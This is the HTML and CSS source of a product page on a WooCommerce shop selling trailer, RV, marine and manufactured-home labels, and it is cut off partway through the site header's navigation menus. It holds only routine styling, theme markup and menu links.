.gform_wrapper.gravity-theme input:hover::-webkit-input-placeholder, .gform_wrapper.gravity-theme textarea:hover::-webkit-input-placeholder, input[type=text]::-webkit-input-placeholder, input[type=email]::-webkit-input-placeholder { 
opacity: 1 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:hover:-moz-placeholder, .gform_wrapper.gravity-theme textarea:hover:-moz-placeholder, input[type=text]:hover:-moz-placeholder, input[type=email]:hover:-moz-placeholder {
opacity: 1 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:hover::-moz-placeholder, .gform_wrapper.gravity-theme textarea:hover::-moz-placeholder, input[type=text]:hover::-moz-placeholder, input[type=email]:hover::-moz-placeholder {
opacity: 1 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:hover:-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:hover:-ms-input-placeholder, input[type=text]:hover:-ms-input-placeholder, input[type=email]:hover:-ms-input-placeholder {
opacity: 1 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:hover::-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:hover::-ms-input-placeholder, input[type=text]:hover::-ms-input-placeholder, input[type=email]:hover::-ms-input-placeholder {
opacity: 1 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:focus::-webkit-input-placeholder, .gform_wrapper.gravity-theme textarea:focus::-webkit-input-placeholder, .gform_wrapper.gravity-theme input:active::-webkit-input-placeholder, .gform_wrapper.gravity-theme textarea:active::-webkit-input-placeholder, input[type=text]:focus::-webkit-input-placeholder, input[type=text]:active::-webkit-input-placeholder, input[type=email]:focus::-webkit-input-placeholder, input[type=email]:active::-webkit-input-placeholder {
opacity: 0.2 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:focus:-moz-placeholder, .gform_wrapper.gravity-theme textarea:focus:-moz-placeholder, .gform_wrapper.gravity-theme input:active:-moz-placeholder, .gform_wrapper.gravity-theme textarea:active:-moz-placeholder, input[type=text]:focus:-moz-placeholder, input[type=text]:active:-moz-placeholder, input[type=email]:focus:-moz-placeholder, input[type=email]:active:-moz-placeholder {
opacity: 0.2 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:focus::-moz-placeholder, .gform_wrapper.gravity-theme textarea:focus::-moz-placeholder, .gform_wrapper.gravity-theme input:active::-moz-placeholder, .gform_wrapper.gravity-theme textarea:active::-moz-placeholder, input[type=text]:focus::-moz-placeholder, input[type=text]:active::-moz-placeholder, input[type=email]:focus::-moz-placeholder, input[type=email]:active::-moz-placeholder {
opacity: 0.2 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:focus:-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:focus:-ms-input-placeholder, .gform_wrapper.gravity-theme input:active:-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:active:-ms-input-placeholder, input[type=text]:focus:-ms-input-placeholder, input[type=text]:active:-ms-input-placeholder, input[type=email]:focus:-ms-input-placeholder, input[type=email]:active:-ms-input-placeholder {
opacity: 0.2 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:focus::-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:focus::-ms-input-placeholder, .gform_wrapper.gravity-theme input:active::-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:active::-ms-input-placeholder, input[type=text]:focus::-ms-input-placeholder, input[type=text]:active::-ms-input-placeholder, input[type=email]:focus::-ms-input-placeholder, input[type=email]:active::-ms-input-placeholder {
opacity: 0.2 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.astra-shop-thumbnail-wrap{
width:100%;
}
.woocommerce-js div.product .woocommerce-tabs .shop_attributes th{
color:#fff;
}
/* MOBILE CSS */
@media only screen and (max-width:768px){
.custom-products-col .elementor-widget-divider, .custom-products-col .elementor-widget-heading{
opacity:1;
top: 0px;
transition:0.4s;
-moz-transition:0.4s;
-webkit-transition:0.4s;
}
.custom-products-col .elementor-widget-heading img{
display:none;
}
}		</style>
</head>
<body  class="wp-singular product-template-default single single-product postid-7812 wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.12 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header rel-up-columns-4 tablet-rel-up-columns-3 mobile-rel-up-columns-2 elementor-page-1065 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-320 astra-addon-4.11.9">
<a
class="skip-link screen-reader-text"
href="#content"
title="Skip to content">
Skip to content</a>
<div
class="hfeed site" id="page">
<header data-elementor-type="header" data-elementor-id="4410" class="elementor elementor-4410 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-d8216b6 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8216b6" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b19ed5c" data-id="b19ed5c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3119ad7 elementor-widget elementor-widget-image" data-id="3119ad7" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="/">
<img width="340" height="98" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png" class="attachment-full size-full wp-image-4417" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png 340w, https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo-300x86.png 300w" sizes="(max-width: 340px) 100vw, 340px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e3c1c9a" data-id="e3c1c9a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-58014ea elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58014ea" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="tel:18002256879">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">1-800-225-6879</span>
</a>
</li>
</ul>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-b2274c4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2274c4" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2d4e2ce" data-id="2d4e2ce" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5b775f5 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5b775f5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
<ul id="menu-1-5b775f5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4411"><a href="/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5518"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4882"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5205"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6206"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link">Mandatory Label Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5449"><a href="https://www.dec-o-art.com/careers/" class="elementor-item menu-link">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5541"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8739"><a aria-expanded="false" href="/shop/" class="elementor-item menu-link">Shop Online</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8743"><a href="https://www.dec-o-art.com/product-category/trailer/" class="elementor-sub-item menu-link">Trailer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8742"><a href="https://www.dec-o-art.com/product-category/rv/" class="elementor-sub-item menu-link">RV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8745"><a href="https://www.dec-o-art.com/product-category/marine/" class="elementor-sub-item menu-link">Marine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8744"><a href="https://www.dec-o-art.com/product-category/manufactured-home/" class="elementor-sub-item menu-link">Manufactured Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8746"><a href="https://www.dec-o-art.com/product-category/templates/" class="elementor-sub-item menu-link">Templates for Imprinting Labels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8741"><a href="https://www.dec-o-art.com/product-category/all-products/" class="elementor-sub-item menu-link">All Products</a></li>
</ul>
</li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8740"><a href="/my-account/" class="elementor-item menu-link">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8754"><a href="/my-account/" class="elementor-item menu-link">Log In</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-5b775f5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4411"><a href="/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5518"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link" tabindex="-1">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4882"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5205"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link" tabindex="-1">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link" tabindex="-1">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6206"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link" tabindex="-1">Mandatory Label Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5449"><a href="https://www.dec-o-art.com/careers/" class="elementor-item menu-link" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5541"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8739"><a aria-expanded="false" href="/shop/" class="elementor-item menu-link" tabindex="-1">Shop Online</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8743"><a href="https://www.dec-o-art.com/product-category/trailer/" class="elementor-sub-item menu-link" tabindex="-1">Trailer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8742"><a href="https://www.dec-o-art.com/product-category/rv/" class="elementor-sub-item menu-link" tabindex="-1">RV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8745"><a href="https://www.dec-o-art.com/product-category/marine/" class="elementor-sub-item menu-link" tabindex="-1">Marine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8744"><a href="https://www.dec-o-art.com/product-category/manufactured-home/" class="elementor-sub-item menu-link" tabindex="-1">Manufactured Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8746"><a href="https://www.dec-o-art.com/product-category/templates/" class="elementor-sub-item menu-link" tabindex="-1">Templates for Imprinting Labels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8741"><a href="https://www.dec-o-art.com/product-category/all-products/" class="elementor-sub-item menu-link" tabindex="-1">All Products</a></li>
</ul>
</li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8740"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8754"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">Log In</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fb94125" data-id="fb94125" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e87cc3e toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="e87cc3e" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
<div class="elementor-widget-container">
<div class="elementor-menu-cart__wrapper">
<div class="elementor-menu-cart__toggle_wrapper">
<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
<div class="elementor-menu-cart__main" aria-hidden="true">
<div class="elementor-menu-cart__close-button">
</div>
<div class="widget_shopping_cart_content">
</div>
</div>
</div>
<div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a>
</div>
</div>
</div> <!-- close elementor-menu-cart__wrapper -->
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-1bd1727 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bd1727" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-387a91d" data-id="387a91d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-66bf7e8 elementor-widget elementor-widget-image" data-id="66bf7e8" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="/">
<img width="340" height="98" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png" class="attachment-full size-full wp-image-4417" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png 340w, https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo-300x86.png 300w" sizes="(max-width: 340px) 100vw, 340px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ddbdc50" data-id="ddbdc50" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6deb185 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6deb185" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="tel:18002256879">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">1-800-225-6879</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-8487380 elementor-widget__width-auto elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="8487380" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/shop/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Shop Online</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c6722cb" data-id="c6722cb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-40c699f elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="40c699f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
<ul id="menu-1-40c699f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6116"><a href="https://www.dec-o-art.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/shop/" class="elementor-item menu-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6118"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6119"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link">Mandatory Label Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6121"><a href="https://www.dec-o-art.com/careers/" class="elementor-item menu-link">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6123"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8709"><a href="/cart/" class="elementor-item menu-link">Cart</a></li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8757"><a href="/my-account/" class="elementor-item menu-link">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8758"><a href="/my-account/" class="elementor-item menu-link">Log In</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-40c699f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6116"><a href="https://www.dec-o-art.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/shop/" class="elementor-item menu-link" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link" tabindex="-1">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6118"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6119"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link" tabindex="-1">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link" tabindex="-1">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link" tabindex="-1">Mandatory Label Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6121"><a href="https://www.dec-o-art.com/careers/" class="elementor-item menu-link" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6123"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8709"><a href="/cart/" class="elementor-item menu-link" tabindex="-1">Cart</a></li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8757"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8758"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">Log In</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-36fc577 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36fc577" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c0b59a0" data-id="c0b59a0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-20d083a elementor-widget elementor-widget-image" data-id="20d083a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="/">
<img width="340" height="98" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png" class="attachment-full size-full wp-image-4417" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png 340w, https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo-300x86.png 300w" sizes="(max-width: 340px) 100vw, 340px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6eba2f1" data-id="6eba2f1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f9af99f elementor-view-default elementor-widget elementor-widget-icon" data-id="f9af99f" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="tel:18002256879">
<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4c80857" data-id="4c80857" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-aeda681 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="aeda681" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
<ul id="menu-1-aeda681" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6116"><a href="https://www.dec-o-art.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/shop/" class="elementor-item menu-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6118"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6119"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link">Mandatory Label Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6121"><a href="https://www.dec-o-art.com/careers/" class="elementor-item menu-link">Careers</a></li>
